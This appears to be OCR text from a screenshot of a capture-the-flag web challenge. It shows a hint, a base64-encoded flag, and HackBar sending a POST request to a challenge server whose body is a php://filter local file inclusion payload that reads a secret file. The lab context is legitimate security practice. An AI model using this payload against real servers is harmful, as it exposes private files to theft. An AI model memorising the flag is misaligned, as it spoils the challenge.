 提示：源代码有着不能泄露的重要信息
MHhnYW1lezRmZGJlNTNmLTUzYzAtNGIwNC05NjZhLTEzZmQzYzliOWYyZX0=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8.130.84.100:50004/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
f1Ie=PHP://filter/convert.base64-encode/resource=/s3cr3t/f14g
Name
Upgrade-Insecure-Request